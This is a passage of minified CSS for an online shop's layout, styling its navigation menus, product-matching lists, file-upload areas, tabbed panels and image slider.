1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .satisfaction a.read_more:hover{text-decoration:underline}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .low_price a.read_more:hover{text-decoration:underline}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .upload_again a.read_more:hover{text-decoration:underline}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility .shipping_2day a.read_more:hover{text-decoration:underline}.subtotal span{background-image:none}.choose_opt_main ul li *{padding-top:0;line-height:18px}.qty_fwd{position:relative;top:20px;right:-210px}.b_catagory_main{width:75%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:170px;margin-top:-10px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_catagory{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_catagory ul{list-style:none;margin:0;padding:0}.b_catagory ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_catagory ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_catagory ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_catagory ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_catagory ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_catagory ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main .choose_opt_left input.inpt_radio{width:25px;height:25px;position:relative;top:-5px;left:0}.choose_opt_main .choose_opt_left .quantity_left input.inpt_radio{top:-4px}.choose_opt_main .choose_opt_left ul li{height:20px}@charset "utf-8";body{font-family:Arial,Helvetica,sans-serif}.matching_main{width:95%;float:left;margin:25px 2.5% 0 2%}.matching_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.matching_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.matching_subtotal{width:300px;float:right;margin-top:2px}.matching_subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.matching_subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.matching_main .match_left{width:699px;float:left;margin-top:30px}.match_left ul{width:100%;float:left;margin:0;padding:0;list-style:none}.match_left ul li{width:217px;float:left;margin-right:14px;padding-top:5px;display:block;min-height:560px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;background:url(/images/match_pro_bg.png) no-repeat left top;background-color:#f7f5f6;margin-top:10px}.matching_main .match_left .last{margin-right:0}.match_left ul li strong{font-size:26px}.match_left ul li sup{font-size:18px;font-weight:bold}.match_left ul li .item_head{width:190px;float:left;margin-top:30px;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:5px 0 2px 25px}.match_left ul li .item_thumb{width:190px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;margin-top:10px;padding:0 0 0 16px}.match_left ul li .item_edit{width:190px;float:left;text-align:left;font-family:Arial,Tahoma,sans-serif;font-weight:normal;font-size:12px;line-height:140%;color:#52504f;padding:10px 0 0 16px}.match_left ul li .item_price{width:195px;float:left;text-align:left;font-family:'SourceSansProSemibold';font-size:17px;color:#ff771c;padding:0 0 0 16px;margin-top:10px}.match_left ul li .item_price .ipt_price{width:96px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_matching_price{width:120px;float:left;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;padding:2px 5px 3px 5px;background:url(/images/price_ipt_bg_matching.png) no-repeat left top;line-height:150%;border:none;outline:none;height:19px}.match_left ul li .item_price .ipt_addcart{width:92px;float:right;padding:2px 5px 3px 5px;background:url(/images/small_add_tocart.png) no-repeat left top;border:none;outline:none;height:24px;cursor:pointer;font-size:0;color:#fff}.match_left ul li .gray_btm{width:70px;float:right;position:relative;top:103px;text-align:right;font-family:'SourceSansProBold';font-size:15px;color:#fff;padding:0 0 2px 100px}.match_left ul li .gray_btm img{width:25px;float:left;padding:2px 10px 2px 0;padding:8px 10px 2px 0}.previous_btn{width:40%;float:left;margin:20px 0 20px 20px}.previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:0;color:#fff}.matching_main .match_right{width:215px;float:right;margin-top:30px}.matching_main .match_right .seo_title{width:210px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30px;padding-left:5px}.matching_main .match_right .seo_txt{width:195px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:22px;margin-top:10px}.forward_btn{width:30%;float:right;margin:20px 0}.forward_btn .ipt_btn{background:url(/images/continue_basket_btn.jpg) no-repeat left top;border:none;outline:none;width:100%;float:left;height:56px;cursor:pointer;font-size:.01px;color:#fff}.match_left ul li .gray_btm{padding-top:0;top:93px}.match_left ul li .item_price .ipt_addcart{clear:both;display:block;float:left;margin-top:15px;width:140px;height:31px;background-image:url(/images/matching_items_add_basket.jpg)}.item_thumb img{border:1px solid gray}body{margin:0;padding:0}ul,li,p{padding:0;list-style:none;margin:0}iframe{display:none}img{border:0 none}h2,h3,h4,h5{margin:0;padding:0}.container{width:1002px;margin:0 auto}#wrapper .container:after{content:"";display:table;clear:both}#wrapper{width:100%;float:left}#header{width:100%;float:left;background:url(/images/header_bg.png) repeat-x left top;min-height:87px}#header .logo{width:26%;float:left;margin-top:2.2%}#header .logo img{width:auto;height:auto}#wrapper .container::after{content:"";display:table;clear:both}#wrapper1 .container:after{content:"";display:table;clear:both}#wrapper1{width:100%;float:left}#wrapper1 .container::after{content:"";display:table;clear:both}.help_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:240px;z-index:999}.help_main ul li{font-size:13px}.help_main .help_btn{width:37px;float:left;height:150px}.help_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}.help_main .contenor ul{width:94%;float:left;margin:10px 3%;padding:0;list-style:none}.help_main .contenor ul li{width:100%;float:left;height:45px;margin:0;padding:0;border-bottom:#ccc solid 1px}.help_main .contenor ul li a.phone{float:left;background:url(/images/phone_icon.png) no-repeat 13px;text-decoration:none;padding-left:45px;line-height:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.live_chat{float:left;background:url(/images/live_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a.mail{float:left;background:url(/images/mail_icon.png) no-repeat 13px;text-decoration:none;line-height:45px;padding-left:45px;display:block;color:gray;font-family:'arapeyitalic'}.help_main .contenor ul li a:hover{color:#4cb4ff}.help_main .add_btn{width:auto;float:left;margin:13px 0 0 50px}.email_sign_main{width:330px;position:fixed;right:-295px;margin:0 0 0 0;top:392px;z-index:999}.email_sign_main .help_btn{width:37px;float:left;height:150px}.email_sign_main .contenor{width:293px;height:150px;float:left;background:url(/images/help_bg.png) repeat-x left top;border-top:1px #ccc solid;border-bottom:1px #ccc solid}#header .hdr_right{width:35%;float:right}#header .hdr_right .flg_sec{width:41px;float:right}#header .hdr_right .flg_sec .flags{width:41px;z-index:8000;position:absolute;background:url(/images/flag_m_bg.jpg) no-repeat bottom left #0c0;padding:2px 0;margin-top:-55px}#header .hdr_right .flg_sec .flags:hover{margin-top:0}#header .hdr_right .flg_sec .flags a{float:left;margin:5px 0 0 8px}#header .hdr_right .cart_sec{width:300px;padding-left:25px;background:url(/images/at_icon.jpg) no-repeat left center;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#686868;margin-top:0;line-height:25px}#header .hdr_right .cart_sec a.blue_txt{color:#0742a5;text-decoration:none}#header .hdr_right .cart_sec a.blue_txt:hover{text-decoration:underline}#header .hdr_right .cart_sec span.orange_txt{color:#f89b55}#header .hdr_right .top_navi{width:350px;margin-top:20px}#header .hdr_right .top_navi .leftnavi{width:210px;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:11px;color:#c9c9c9}#header .hdr_right .top_navi .leftnavi a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#7397cf;text-decoration:none}#header .hdr_right .top_navi .leftnavi a:hover{text-decoration:underline}#header .hdr_right .top_navi .cart_txt{width:140px;float:right;text-align:right;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;font-weight:bold;color:#7397cf}#header .hdr_right .top_navi .cart_txt span{color:#c9c9c9;font-size:13px}#navi{width:100%;float:left;background:url(/images/navi_bg_default.png) no-repeat center top;min-height:51px;margin-top:23px}#navi ul#menu{width:82%;float:left;padding-left:10px}#navi ul#menu li{width:auto;background:url(/images/navi_dot_bdr.png) no-repeat right center;float:left;padding-right:3px}#navi ul#menu li .sub_navi{width:auto;position:absolute;display:none}#navi ul#menu li.no_bg{background:none}#navi ul#menu li a{width:auto;display:block;position:relative;margin:0 2px 0 2px;padding:0 7px;min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:10.5pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a img{padding-top:9px}#navi ul#menu li a.select{width:auto;display:block;position:relative;margin:0 3px 0 3px;padding:0 7px;background:url(/images/navi_selecet_bg.png);min-height:38px;line-height:38px;font-family:Arial,Tahoma;font-size:14.14pt;color:#3a3c3b;text-decoration:none}#navi ul#menu li a.select:hover,#navi ul#menu li a:hover{background:url(/images/navi_selecet_bg.png);color:#daefff}#navi ul#menu li:hover .sub_navi{position:absolute;display:block;background:#0e1a38;min-width:180px;border:1px solid #434c64;margin-left:2px;z-index:9999}#navi ul#menu li:hover .sub_navi ul{width:170px;margin-left:5px}#navi ul#menu li:hover .sub_navi ul li{width:100%;float:left;background:url(/images/sub_navi_vdr.jpg) bottom left repeat-x;line-height:8px;margin:0;padding:0}#navi ul#menu li:hover .sub_navi ul li a{font-size:11px;line-height:120%;margin-top:5px;font-family:"Helvetica Neue",Arial,Tahoma;color:#fff;text-decoration:none;position:relative;float:left}#navi ul#menu li:hover .sub_navi ul li a:hover{color:#0cf;background:none}#navi ul#menu li:hover .sub_navi ul li.no_bg{background:none}#navi ul#menu li:hover .sub_navi.less_height{height:80px;max-height:80px;min-height:80px}#navi ul#menu .quote_button a{background:url(/images/quote_btn_bg.jpg) center left no-repeat}#navi #menu .no_arrow{background-image:none;padding-right:0}#navi #menu .sub_navi li a{background-image:none}#navi .search_box{width:17%;float:right;margin:7px 0 0 0}#navi .search_box .field{width:84%;float:left}#navi .search_box .field .left{width:auto;float:left}#navi .search_box .field .filed_bg{width:95%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}#navi .search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:5px}#navi .search_box .btn{width:auto;float:right}#wapper{width:1004px}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:110%;float:left;height:35px;padding:0 0;text-align:center;margin-left:-10px}#left_part .follows .icons a{text-decoration:none}#left_part .follows .icons img{margin:0 3px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:96%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0 10px 4%}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}ul#left_navi{width:100%;float:left;margin:0;padding:0 0 25px 0;list-style:none}ul#left_navi li{width:94%;float:left;background:url(/images/ri_menu_rpt.jpg) repeat-x left top;padding-left:6%}ul#left_navi li.no_bg{background:none}ul#left_navi li span{font-size:14px;font-family:'SourceSansProRegular';font-style:italic;line-height:25px;color:#ff771c}ul#left_navi li a{color:#464847;text-decoration:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;line-height:28px}ul#left_navi li a:hover{color:#ff771c;text-decoration:none;font-size:12px}.nir_left .nir_heading1{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#ff771c;font-size:18px;font-family:'SourceSansProSemibold';padding:5px 0 4px 5px}.nir_left{width:205px;float:left}.nir_heading{width:98%;float:left;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;color:#3e74ff;font-size:28px;font-family:'SourceSansProRegular';padding-top:5px;padding-left:5px}.facility{width:100%;float:left;height:80px;margin-bottom:20px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:260px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#slider{width:100%;float:left;margin-top:-10px}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -15px}#footer_main .contact_bar .right_cv{float:right;margin:0 -15px 0 0}#footer_main .contact_bar .phone{font-family:Arial,Helvetica,sans-serif;width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{color:gray;float:left;font-family:Arial,Tahoma;font-size:13px;margin:20px 3%;width:94%}#menu>li{padding-right:20px;background-position:50% 0%;background-repeat:no-repeat}.matching_main li{background-color:#f7f5f5;border:1px solid gray}.cart_txt .arrow{height:8px}.cart_quick_preview{width:380px;position:absolute;left:-150px;*top:18px;border:1px solid #bbb;display:none;background-color:#e8e8e8;text-align:left}.cart_quick_preview div{display:inline-block;margin-left:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart_quick_preview .price{display:inline-block;margin-left:10px;font-family:SourceSansProSemiboldItalic;color:#fff;background-color:#ff771c;font-size:11pt;line-height:12pt;padding:3px;text-align:center;width:50px}.cart_quick_preview .addtocart{text-align:right;padding:10px}.cart_quick_preview .item_name{width:155px}.cart_quick_preview .item_quantity{width:35px}@charset "UTF-8";.container.upload_logo ul .slected1:hover{border:6px solid #8912c7}.container.upload_logo ul .slected1 .head,ul li.slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.container.upload_logo .number{background:url("/images/number2bg.png") no-repeat scroll 0 0 transparent}.container.upload_logo .catagory_title{color:#75b423}.container.upload_logo .sub_title{color:#75b423}.container.upload_logo .cagegory_listing.listing_space{margin-top:30px}.supply_files .number{background-image:url("/images/num_bg_2.png")}.supply_files .catagory_title{color:#ec008c}.supply_files.upload_area,.template_container{display:block;margin:10px 0 30px 0;width:99%;border:thin solid #818285;float:left;clear:both;background-color:#f3f3f3;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:150%;color:#404041}.selectArea,#upload_notes{margin:5px 0 0;text-align:center;width:380px;float:left;padding:20px;margin:20px}.supply_files.upload_area h2,.template_container h3,.template_container h4{color:#3e74ff;font:normal 24px/150% 'SourceSansProSemibold',Arial,sans-serif}.template_container h3,.template_container h4{font-size:18px}.template_container p{color:##52504F;line-height:160%;margin-bottom:15px}.file_queue,#upload_notes .inputTextarea textarea{background:none repeat scroll 0 0 #fbfbfc;height:142px;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;color:#9e9e9e}.uploadImageList{background:none repeat scroll 0 0 #fbfbfc;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;height:142px}#upload_notes .inputTextarea textarea{width:350px}#upload_notes .inputSubmit input{background:url("/images/approve_btn.png") no-repeat scroll 0 0 transparent;border:medium none;cursor:pointer;height:50px;margin:0;padding:0;width:243px;height:56px;float:right}#upload_notes{float:right}select_files_btn{background-color:#f3f3f3;color:#f3f3f3}.select_files_btn{margin:0;padding:0;border:0 none;cursor:pointer;float:right}.lite{text-align:left;width:900px;display:inline;float:left;font-size:11px;margin-top:10px}ul.queue_list{margin-left:0;padding-left:0;list-style:none}.queue_list li.qued_file{padding-left:10px;background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:30px}.queue_list li img.qued_file{background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:25px;float:left}.queue_list li span{float:left;margin-top:60px;margin-left:-80px;word-wrap:break-word}.template_container{margin-left:30px;width:92%;background-color:#fff;border:0 solid #fff;border-bottom:1px solid #cbcbcb}.template_container .choose_design .catagory_title{width:860px;padding:12px 0 7px;color:#52504f;border-bottom-color:#cbcbcb;border-top-color:#cbcbcb}.template_container .choose_design .catagory_title span{color:#f60;font-size:24px;font-family:'SourceSansProSemibold'}.template_container .choose_design .number{background-image:url("/images/template_icon.png");background-position:0 1px}.template_container_a,.template_container_b{float:left;overflow:hidden;width:30%;height:200px}.template_container_b{width:68%;float:right;height:200px;margin-top:10px}.template_container_b img{margin-top:10px}.template_container.no_border{border-bottom:0 none #fff}.supply_files .facility,.upload_logo .facility{margin-bottom:10px}.fileUpload{position:absolute;margin-left:-130px;top:8px;opacity:0;filter:alpha(opacity=0)}.selectArea:before,.selectArea:after{content:"";display:table}.selectArea:after{clear:both}.selectArea{zoom:1}.catagory_sub_title{font-size:12px;color:#666;font-family:Arial,Helvetica,sans-serif}.topboxes.limited_options ul li .bgcolor{float:left;width:438px;height:v;background:#e8e8e8}.topboxes.limited_optionsul .slected1,.topboxes.limited_optionsul .slected3{float:left;width:438px;height:226px}.topboxes.limited_options ul li.slected1,.topboxes.limited_options ul li.slected3{width:438px}.topboxes.limited_options ul .act3{float:right;width:438px;height:226px;background:#e8e8e8}.topboxes.limited_options ul .act1{float:right;width:438px;height:226px}.topboxes.limited_options .act3 .head,.topboxes.limited_options .act1 .head{background-image:url('/images/boxes_bg_extended.png');text-align:right}.topboxes.limited_options .slected1 .head,.topboxes.limited_options .slected3 .head{background-image:url('/images/boxes_bg_ghosted.png');text-align:right}.topboxes.limited_options .act3 .head sup,.topboxes.limited_options .act1 .head sup{margin-right:30px}.topboxes.limited_options .slected1 .head sup,.topboxes.limited_options .slected3 .head sup{margin-right:40px}.topboxes.limited_options ul li .detal{float:left;text-align:center;margin-top:-20px}.topboxes.limited_options ul li .detal a{float:left;clear:left}.topboxes.limited_options ul li .detal img{float:left;clear:both}.topboxes.limited_options .choose_dsgn_prtrt{margin-left:35px}.topboxes.limited_options ul li .text{text-align:center;font-family:MArial,Helvetica,sans-serif;width:45%;line-height:160%;color:#52504f;font-size:12px;margin:20px 0 0 5px}.topboxes.limited_options ul li.act1{float:left}.topboxes.limited_options ul li.slected3{float:right}.topboxes.limited_options ul li .detal{width:45%;margin-top:-20px}.pathway_b .choose_design .catagory_title{color:#8912c7}.pathway_b .choose_design .number{background-image:url('/images/numberbg.png')}.pathway_b .category_left .sub_title{color:#8912c7}.supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url("/images/num_bg_2.png") no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.supply_files_catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#ec008c;text-indent:5px;padding:12px 0 7px 0}.supply_itemDropDown{margin-top:20px}#navi .search_box{width:17%}#navi ul#menu{padding-left:0;width:83%}#navi ul#menu li{background-image:none}#navi ul#menu li~li a{padding-right:12px;font-size:12px;margin-left:0;padding-left:5px;background-image:url("/images/nav_more_arrow.jpg");background-position:100% 50%;background-repeat:no-repeat;display:block;width:auto}#navi ul#menu li.quote_button a{padding-left:15px;padding-right:17px}#navi ul#menu li:hover .sub_navi{z-index:9998;margin-top:-3px;min-height:20px}#navi ul#menu li:hover .sub_navi.bottom_level{left:99%;top:2px;display:none}#navi ul#menu .parent_nav_item:hover .sub_navi.bottom_level{display:block}#navi ul#menu li:hover .sub_navi li{position:relative}#header #navi ul#menu li:hover .sub_navi li a{padding-left:8px;font-size:13px;line-height:170%;padding-bottom:2px;margin-top:3px}#navi ul#menu li:hover .sub_navi li:hover,#navi ul#menu li:hover .sub_navi li.no_bg:hover{background-color:#09f}#navi ul#menu li:hover .sub_navi li:hover a:hover{color:#fff}#navi ul#menu li a{min-height:27px;padding-top:2px;margin-right:0}#navi ul#menu li:hover .sub_navi ul{width:205px;margin-left:0;border:1px solid #0e1a38}#navi ul#menu li.parent_nav_item a,#navi ul#menu li.parent_nav_item a:hover{background-image:url(/images/btm_leveL_nav_marker.png);background-position:100% 30%;background-repeat:no-repeat;display:block;width:85%}#navi ul#menu .bottom_level li a,#navi ul#menu .bottom_level li a:hover{background-image:none}#navi .search_box .field .filed_bg{width:90%}@charset "UTF-8";.TabbedPanels{overflow:hidden;margin:0;padding:0;clear:none;outline:none;width:100%}.TabbedPanelsTabGroup{margin:0;padding:0}.TabbedPanelsTab{position:relative;top:1px;float:left;padding:0 30px;margin:0 4px 0 0;background-color:#d9dedd;list-style:none;-moz-user-select:none;-khtml-user-select:none;cursor:pointer;line-height:40px;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#041080}.TabbedPanelsTabHover{background-color:#fff}.TabbedPanelsTabSelected{background-color:#fff;border-bottom:1px solid #fff;border-left:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;color:#000}.TabbedPanelsTab a{color:#000;text-decoration:none}.TabbedPanelsContentGroup{clear:both;border-left:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#fff}.TabbedPanelsContent{overflow:hidden;padding:30px 33px}.TabbedPanelsContentVisible{font-family:"Swiss 721 SWA",Arial,Tahoma;color:#52504f;font-size:12px;line-height:23px}.VTabbedPanels{overflow:hidden;zoom:1}.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#eee;position:relative;border-top:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #ccc;border-bottom:solid 1px #ccc}.VTabbedPanels .TabbedPanelsTab{float:none;margin:0;border-top:none;border-left:none;border-right:none}.VTabbedPanels .TabbedPanelsTabSelected{background-color:#eee;border-bottom:solid 1px #999}.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;padding:0;width:30em;height:20em}@media print{.TabbedPanels{overflow:visible!important}.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important}.TabbedPanelsContent{overflow:visible!important;display:block!important;clear:both!important}.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important}}@charset "utf-8";.lof-slidecontent{position:relative;width:1000px;height:386px;overflow:hidden;margin:0 0 0 1px}.lof-slidecontent .preload{height:100%;width:100%;position:absolute;top:0;left:0;z-index:100000;text-align:center;background:#fff}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%}.lof-slidecontent .sliders-wrapper{position:relative;height:100%;width:1000px;z-index:3}.lof-slidecontent ul.sliders-wrap-inner{overflow:hidden;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;position:absolute;overflow:hidden}.lof-slidecontent ul.sliders-wrap-inner li{overflow:hidden;padding:0;margin:0;float:left;position:relative}.lof-slidecontent .lof-opacity li{position:absolute;top:0;left:0;float:inherit}.lof-slidecontent .navigator-content{position:absolute;top:332px;padding:0 0;position:absolute;left:10px}.lof-slidecontent .navigator-wrapper{position:relative;z-index:10;height:180px;width:310px;overflow:hidden;color:#fff;float:left;margin-left:40px}.lof-slidecontent ul.navigator-wrap-inner{top:4.5px;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center}ul.sliders-wrap-inner li img{padding:0}.lof-slidecontent .slider-description a.readmore{color:#58b1ea;font-size:95%}.lof-slidecontent .slider-description a{color:#fff}.lof-slidecontent .slider-description{z-index:100;position:absolute;top:50px;left:35px;width:400px;padding:0;color:#dedede;font-size:18px;line-height:22px;font-family:"HelveticaNeueLT Std"}.lof-slidecontent .slider-description h4{font-size:50px;margin:0 0;padding:0;line-height:48px;font-family:'SourceSansProRegular';color:#fff}.lof-slidecontent .slider-description .slider-meta a{margin:0;background:#c01f25;font-size:75%;padding:2px 3px;text-transform:uppercase;text-decoration:none}.lof-slidecontent .item-meta a:hover{text-decoration:underline}.lof-slidecontent .item-meta i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color 